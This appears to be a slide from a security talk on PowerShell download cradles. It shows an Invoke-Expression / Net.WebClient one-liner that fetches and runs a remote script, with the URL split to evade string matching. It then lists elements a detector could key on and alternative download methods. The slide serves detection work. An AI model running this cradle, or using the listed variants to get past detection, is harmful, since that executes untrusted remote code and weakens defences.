 Obfuscating the Cradle
• Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• ).DownloadString(
Net.WebClient class has options:
• .DownloadString
• .DownloadStringAsync
• .DownloadStringTaskAsync
• .DownloadFile
• .DownloadFileAsync
• .DownloadFileTaskAsync
• .DownloadData
• .DownloadDataAsync
• .DownloadDataTaskAsync
• etc.
 